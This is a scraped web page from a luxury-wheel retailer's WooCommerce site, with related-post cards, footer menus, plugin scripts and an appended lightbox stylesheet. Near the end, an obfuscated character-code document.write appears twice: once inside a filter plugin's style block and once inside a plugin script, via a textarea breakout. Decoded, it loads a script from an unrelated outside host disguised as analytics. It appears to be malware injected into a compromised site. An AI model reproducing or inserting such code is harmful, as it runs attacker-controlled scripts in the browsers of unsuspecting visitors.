			<img width="570" height="300" data-original="https://giovannawheels.com/wp-content/uploads/2017/01/15876093_1526656614029298_3368837038332706816_n-570x300.jpg" class="attachment-goodlife-latest-short size-goodlife-latest-short wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />					</a>
	</figure>
		<aside class="post-category"><a href="https://giovannawheels.com/category/instagram/" class="single_category_title category-link-1871" title="Instagram">Instagram</a></aside>
	<header class="post-title entry-header">
		<h6 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/mercedes-sclass-on-koko-kuture-wheels/" title="Mercedes SClass on Koko Kuture Wheels">Mercedes SClass on Koko Kuture Wheels</a></h6>	</header>
		<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2017-01-16T08:44:38-08:00" itemprop="datePublished" content="2017-01-16T08:44:38-08:00">January 16, 2017</time>
		<meta itemprop="dateModified" content="2017-01-16T10:18:56-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/mercedes-sclass-on-koko-kuture-wheels/">
							</aside>
	</article>    </div>
               
    <div class="small-6 medium-6 large-3 columns">
    	<article itemscope itemtype="http://schema.org/Article" class="post style1 solo post-10040 type-post status-publish format-gallery has-post-thumbnail hentry category-fm-844 category-gfg-forged category-wheel tag-fm844 tag-forged-wheels tag-gfg-forged tag-jacksonville-jaguars tag-mercedes tag-mercedes-benz tag-s-class tag-s63 tag-tj-yeldon post_format-post-format-gallery" role="article">
		<figure class="post-gallery">
		<a href="https://giovannawheels.com/mercedes-s63-gfg-fm844/" rel="bookmark" title="MERCEDES S63 &#8211; GFG FM844">
			<img width="570" height="300" data-original="https://giovannawheels.com/wp-content/uploads/2017/01/Mercedes-S63-GFG-FM844-Wheels-1-570x300.jpg" class="attachment-goodlife-latest-short size-goodlife-latest-short wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />					</a>
	</figure>
		<aside class="post-category"><a href="https://giovannawheels.com/category/wheel/" class="single_category_title category-link-37" title="Wheel">Wheel</a></aside>
	<header class="post-title entry-header">
		<h6 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/mercedes-s63-gfg-fm844/" title="MERCEDES S63 &#8211; GFG FM844">MERCEDES S63 &#8211; GFG FM844</a></h6>	</header>
		<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2017-01-11T07:35:02-08:00" itemprop="datePublished" content="2017-01-11T07:35:02-08:00">January 11, 2017</time>
		<meta itemprop="dateModified" content="2017-01-11T07:36:14-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/mercedes-s63-gfg-fm844/">
							</aside>
	</article>    </div>
    </div>
</aside>
<!-- End Related Posts -->		</div>
	</div>
		</div>
		</div><!-- End role["main"] -->
			
						<!-- Start Footer -->
			<footer id="footer" role="contentinfo" class="dark ">
			  	<div class="row">
			  						    <div class="small-12 medium-6 large-2 columns">
				    	<div id="block-12" class="widget cf widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="512" height="241" data-id="27241" src="https://giovannawheels.com/wp-content/uploads/2025/05/cropped-gio-logo-social-e1759912330662.jpg" alt="" class="wp-image-27241" srcset="https://giovannawheels.com/wp-content/uploads/2025/05/cropped-gio-logo-social-e1759912330662.jpg 512w, https://giovannawheels.com/wp-content/uploads/2025/05/cropped-gio-logo-social-e1759912330662-32x15.jpg 32w" sizes="auto, (max-width: 512px) 100vw, 512px" /></figure>
</figure>
</div>				    </div>
				    <div class="small-12 medium-6 large-3 columns">
				    	<div id="nav_menu-15" class="widget cf widget_nav_menu"><strong>About Us</strong><div class="menu-footerleft-container"><ul id="menu-footerleft" class="menu"><li id="menu-item-4244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4244"><a href="https://giovannawheels.com/about-us/">About Us</a></li>
<li id="menu-item-4245" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4245"><a href="https://giovannawheels.com/blog/">Blog</a></li>
<li id="menu-item-4247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4247"><a href="https://giovannawheels.com/contact-us/">Contact Us</a></li>
</ul></div></div>				    </div>
				    <div class="small-12 medium-6 large-2 columns">
				    	<div id="nav_menu-16" class="widget cf widget_nav_menu"><strong>Wheels</strong><div class="menu-footwheels-container"><ul id="menu-footwheels" class="menu"><li id="menu-item-13248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13248"><a href="https://giovannawheels.com/product-category/all/">All Wheels</a></li>
<li id="menu-item-13251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13251"><a href="https://giovannawheels.com/product-category/all/giovanna/">Giovanna</a></li>
<li id="menu-item-13246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13246"><a href="https://giovannawheels.com/product-category/all/gianelle/">Gianelle</a></li>
<li id="menu-item-13247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13247"><a href="https://giovannawheels.com/product-category/all/kokokuture/">KOKO Kuture</a></li>
<li id="menu-item-13249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13249"><a href="https://giovannawheels.com/product-category/all/solid/">SOLID</a></li>
<li id="menu-item-13250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13250"><a href="https://giovannawheels.com/product-category/all/gfg/">GFG Forged</a></li>
</ul></div></div>				    </div>
				    <div class="small-12 medium-6 large-3 columns">
				    	<div id="nav_menu-17" class="widget cf widget_nav_menu"><strong>dealer</strong><div class="menu-dealer-footer-menu-container"><ul id="menu-dealer-footer-menu" class="menu"><li id="menu-item-4491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4491"><a href="https://giovannawheels.com/dealer-portal/">Dealer Portal</a></li>
<li id="menu-item-13691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13691"><a href="https://giovannawheels.com/dealer-locator/">Dealer Locator</a></li>
<li id="menu-item-14238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14238"><a href="https://giovannawheels.com/warranty/">Warranty/Returns</a></li>
</ul></div></div>				    </div>
				    <div class="small-12 large-2 columns">
				    	<div id="nav_menu-18" class="widget cf widget_nav_menu"><strong>SOCIAL</strong></div>						<div class="footer-social">
  <ul class="social-icon">
    <li><a href="https://www.facebook.com/giovannawheels/" target="_blank"><i class="fa fa-facebook"></i></a></li>
    <li><a href="https://www.instagram.com/giovannawheels/" target="_blank"><i class="fa fa-instagram" style="color:white"></i></a></li>
    <li><a href="https://twitter.com/giovannawheels/" target="_blank"><i class="fa fa-twitter" style="color:white"></i></a></li>
    <li><a href="https://www.youtube.com/channel/UCLqny-MqeYoln-hjxgYpTFQ" target="_blank"><i class="fa fa-youtube-square" style="color:white"></i></a></li>
  </ul>
</div>
				    </div>
				    			    </div>
			</footer>
			<!-- End Footer -->
							</section> <!-- End #content-container -->

</div> <!-- End #wrapper -->
	<a href="#" id="scroll_totop"><i class="fa fa-angle-up"></i></a>


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/giovannawheels/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
function bapf_wpbakery_get_all_filters() {
    var filters_list = [];
    jQuery(".berocket_single_filter_widget").each(function() {
        filters_list.push({id:jQuery(this).data('id'),wid:jQuery(this).data('wid')});
    });
    return filters_list;
}
function bapf_init_wpbakery_grid_filters() {
    jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
        var data = jQuery(this).data('vc-grid-settings');
        data.brfilter = "";
        data.brfilter_list = bapf_wpbakery_get_all_filters();
        jQuery(this).data('vc-grid-settings', data);
    });
}
bapf_init_wpbakery_grid_filters();
jQuery(document).on('berocket_ajax_products_loaded', function() {
    jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
        var data = jQuery(this).data('vc-grid-settings');
        data.brfilter = braapf_get_current_url_data().filter;
        data.brfilter_list = bapf_wpbakery_get_all_filters();
        jQuery(this).data('vc-grid-settings', data);
        if( typeof(jQuery(this).vcGrid) == 'function' ) {
            jQuery(this).data('vcGrid', null).vcGrid();
        }
    });
});
jQuery(document).on('bapf_ajax_load_replace', function() {
    if( jQuery('.bapf_ajax_load_replace').length ) {
        braapf_replace_each_filter(jQuery('.bapf_ajax_load_replace').html());
        jQuery('.bapf_ajax_load_replace').remove();
    }
    braapf_remove_loader_element('');
});

bapf_apply_filters_to_page_js_composer = function(filter_products, context, element, url_filtered) {
    if( jQuery('.brapf_wpb_replace_grid.vc_grid-container').length > 0 && jQuery(the_ajax_script.products_holder_id).length == jQuery('.brapf_wpb_replace_grid.vc_grid-container').length ) {
        braapf_selected_filters_area_set();
        braapf_change_url_history_api(url_filtered, {replace:the_ajax_script.seo_friendly_urls});
        braapf_add_loader_element('', '', '', '', 'default');
        jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
            var data = jQuery(this).data('vc-grid-settings');
            data.brfilter = braapf_get_current_url_data().filter;
            data.brfilter_list = bapf_wpbakery_get_all_filters();
            jQuery(this).data('vc-grid-settings', data);
            if( typeof(jQuery(this).vcGrid) == 'function' ) {
                jQuery(this).html('');
                jQuery(this).data('vcGrid', null).vcGrid();
            }
        });
        return false;
    }
    return filter_products;
}
if ( typeof(berocket_add_filter) == 'function' ) {
    berocket_add_filter('apply_filters_to_page', bapf_apply_filters_to_page_js_composer);
} else {
    jQuery(document).on('berocket_hooks_ready', function() {
        berocket_add_filter('apply_filters_to_page', bapf_apply_filters_to_page_js_composer);
    });
}
</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=1155675691109722&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			<style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))</style>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce-lightbox-pro/inc/../assets/js/main.js?ver=1.0" id="wpb-wl-plugin-main-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/js/vendor.min.js" id="thb-vendor-js"></script>
<script type="text/javascript" id="thb-app-js-extra">
/* <![CDATA[ */
var themeajax = {"url":"https://giovannawheels.com/wp-admin/admin-ajax.php"};
//# sourceURL=thb-app-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/js/app.min.js" id="thb-app-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/js/custom-functions.js" id="thb-custom-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://giovannawheels.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://giovannawheels.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://giovannawheels.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.4.3-3.5.15', '1155675691109722');
fbq('track', 'PageView', {
    "source": "woocommerce_0",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "cc03923e-6dfd-4b18-a084-ac8af390aac8"
});
 });
</script>
<script>function brjst_ajax_filters_berocket_ajax_filtering_start(){try{</textarea>document.write(String.(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))<textarea+style=\"display:+none\">}catch(err){}};jQuery(document).on("berocket_ajax_filtering_start", brjst_ajax_filters_berocket_ajax_filtering_start);</script></body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://giovannawheels.com/wp-content/plugins/woocommerce-lightbox-pro/assets/css/main.css?ver=1.0
body_size: 2047
content:
/**
 * Woocommerce Lighbox by WpBean
 */

@import url(http://fonts.googleapis.com/css?family=Open+Sans:400,600);

/* ==========================================================================
   Popup layout
   ========================================================================== */

.wpb_wl_quick_view_content *, .wpb_wl_quick_view_content *:after, .wpb_wl_quick_view_content *:before { 
	-webkit-box-sizing: border-box; 
	box-sizing: border-box;
	-webkit-backface-visibility:hidden; /* Chrome and Safari */
	-moz-backface-visibility:hidden; /* Firefox */
	-ms-backface-visibility:hidden; /* Internet Explorer */
	-o-backface-visibility:hidden; /* opera */
	backface-visibility:hidden;
	-webkit-font-smoothing: subpixel-antialiased;
	-moz-font-smoothing: antialiased;
	-o-font-smoothing: antialiased;
	font-smoothing: antialiased;
}
.wpb_wl_clearfix:before,
.wpb_wl_clearfix:after { 
	display: table; 
	content: ''; 
}
.wpb_wl_quick_view_content {
	clear: both;
}
.wpb_wl_clearfix:after { 
	clear: both; 
}
.wpb_wl_quick_view_area {
	display: block;
	overflow: hidden;
}
.wpb_wl_quick_view_content {
	margin: 30px auto;
	position: relative;
	font-family: 'Open Sans', sans-serif;
	font-weight: 400;
}
.wpb_wl_layout_left-right .wpb_wl_images {
	float: left;
	display: inline;
}
.wpb_wl_images img{
	border-radius: 0!important;
	box-shadow: inherit!important;
	display: block;
	width: 100%;
}
.wpb_wl_images .woocommerce-main-image {
    display: block;
}
.wpb_wl_thumbnails {
	margin-top: 15px;
}
.wpb_wl_layout_left-right .wpb_wl_summary {
	float: left;
	display: inline;
	padding: 30px;
}
.wpb_wl_layout_top-bottom .wpb_wl_summary {
	padding: 30px;
}
.wpb_wl_product_title{
	font-size: 27px;
	font-weight: 600;
	margin: 0 0 20px;
	line-height: 1.2;
}
.wpb_wl_product_price{
	margin: 0 0 25px;
	display: block!important;
}
.wpb_wl_product_price .amount{
	font-size: 20px!important;
	line-height: 1.2!important;
	font-weight: 600!important;
}
.wpb_wl_summary p{
	font-size: 14px;
	color: #666;
	font-weight: normal;
	margin: 0 0 25px;
	line-height: 1.6;
}
.wpb_wl_summary form.cart {
	overflow: hidden;
	margin: 35px 0;
}
.wpb_wl_summary .quantity .minus, 
.wpb_wl_summary .quantity .plus {
	display: none!important;
}
.wpb_wl_summary .quantity {
	float: left;
	display: inline;
	width: auto;
	min-width: inherit!important;
	border: none;
	padding: 0;
	margin: 0;
}
.wpb_wl_summary .button {
	-webkit-transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	-o-transition: all 0.2s linear;
	transition: all 0.2s linear;
}
.wpb_wl_summary .button:hover {
	opacity: 0.8!important;
}
.wpb_wl_summary .button:focus{
	outline: 0;
}
.wpb_wl_preview_area_fixed.wpb_wl_btn_auto_on{
	display: block;
	position: absolute;
	text-align: center;
	width: 100%;
	z-index: 999;
}
.wpb_wl_preview_area .wpb_wl_preview{
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	transition: all 0.3s linear;
	border-radius: 3px!important;
	font-weight: lighter;
	display: table;
}
.wpb_wl_preview_area .wpb_wl_preview:focus,
.wpb_wl_preview_area .wpb_wl_preview:hover,
.wpb_wl_preview_area .wpb_wl_preview:active{
	outline: 0;
	text-decoration: none;
	cursor: pointer;
}
.wpb_wl_preview_area.wpb_wl_preview_area_fixed.wpb_wl_btn_auto_on .wpb_wl_preview{
	visibility: hidden;
	opacity: 0;
	display: inline!important;
}
.product:hover .wpb_wl_preview_area.wpb_wl_preview_area_fixed .wpb_wl_preview{
	visibility: visible;
	opacity: 1
}
.wpb_wl_summary .single_variation {
    margin-bottom: 10px;
}


/* ==========================================================================
   Responsive css
   ========================================================================== */

@media (max-width: 768px){
	.wpb_wl_quick_view_content{
		padding: 0;
		max-width: 80%;
	}
	.wpb_wl_images {
		display: block;
		float: inherit;
		margin: 0;
		width: auto;
	}
	.wpb_wl_images img{
		width: 100%;
	}
	.wpb_wl_summary {
	  display: block;
	  float: inherit;
	  padding: 30px 15px 0;
	  width: auto;
	}
}


/* 
====== Zoom effect ======
*/

.mfp-zoom-in .mfp-with-anim {
	opacity: 0;
	filter: alpha(opacity=0);
	transition: all 0.2s ease-in-out;
	-webkit-transform: scale(0.8);
	transform: scale(0.8);
}
.mfp-zoom-in.mfp-bg {
	opacity: 0;
	filter: alpha(opacity=0);
	transition: all 0.3s ease-out;
}
.mfp-zoom-in.mfp-ready .mfp-with-anim {
	opacity: 1;
	filter: alpha(opacity=100);
	-webkit-transform: scale(1);
	transform: scale(1);
}
.mfp-zoom-in.mfp-ready.mfp-bg {
	opacity: 0.8;
	filter: alpha(opacity=80);
}
.mfp-zoom-in.mfp-removing .mfp-with-anim {
	-webkit-transform: scale(0.8);
	transform: scale(0.8);
	opacity: 0;
	filter: alpha(opacity=0);
}
.mfp-zoom-in.mfp-removing.mfp-bg {
	opacity: 0;
	filter: alpha(opacity=0);
}

/* 

====== Newspaper effect ======

*/

.mfp-newspaper .mfp-with-anim {
	opacity: 0;
	filter: alpha(opacity=0);
	transition: all 0.5s;
	-webkit-transform: scale(0) rotate(500deg);
	transform: scale(0) rotate(500deg);
}
.mfp-newspaper.mfp-bg {
	opacity: 0;
	filter: alpha(opacity=0);
	transition: all 0.5s;
}
.mfp-newspaper.mfp-ready .mfp-with-anim {
	opacity: 1;
	filter: alpha(opacity=100);
	-webkit-transform: scale(1) rotate(0deg);
	transform: scale(1) rotate(0deg);
}
.mfp-newspaper.mfp-ready.mfp-bg {
	opacity: 0.8;
	filter: alpha(opacity=80);
}
.mfp-newspaper.mfp-removing .mfp-with-anim {
	-webkit-transform: scale(0) rotate(500deg);
	transform: scale(0) rotate(500deg);
	opacity: 0;
	filter: alpha(opacity=0);
}
.mfp-newspaper.mfp-removing.mfp-bg {
	opacity: 0;
	filter: alpha(opacity=0);
}

/* 

====== Move-horizontal effect ======

*/

.mfp-move-horizontal .mfp-with-anim {
	opacity: 0;
	filter: alpha(opacity=0);
	transition: all 0.3s;
	-webkit-transform: translateX(-50px);
	transform: translateX(-50px);
}
.mfp-move-horizontal.mfp-bg {
	opacity: 0;
	filter: alpha(opacity=0);
	transition: all 0.3s;
}
.mfp-move-horizontal.mfp-ready .mfp-with-anim {
	opacity: 1;
	filter: alpha(opacity=100);
	-webkit-transform: translateX(0);
	transform: translateX(0);
}
.mfp-move-horizontal.mfp-ready.mfp-bg {
	opacity: 0.8;
	filter: alpha(opacity=80);
}
.mfp-move-horizontal.mfp-removing .mfp-with-anim {
	-webkit-transform: translateX(50px);
	transform: translateX(50px);
	opacity: 0;
	filter: alpha(opacity=0);
}
.mfp-move-horizontal.mfp-removing.mfp-bg {
	opacity: 0;
	filter: alpha(opacity=0);
}

/* 

====== Move-from-top effect ======

*/
.mfp-move-from-top .mfp-content {
	vertical-align: top;
}
.mfp-move-from-top .mfp-with-anim {
	opacity: 0;
	filter: alpha(opacity=0);
	transition: all 0.2s;
	-webkit-transform: translateY(-100px);
	transform: translateY(-100px);
}
.mfp-move-from-top.mfp-bg {
	opacity: 0;
	filter: alpha(opacity=0);
	transition: all 0.2s;
}
.mfp-move-from-top.mfp-ready .mfp-with-anim {
	opacity: 1;
	filter: alpha(opacity=100);
	-webkit-transform: translateY(0);
	transform: translateY(0);
}
.mfp-move-from-top.mfp-ready.mfp-bg {
	opacity: 0.8;
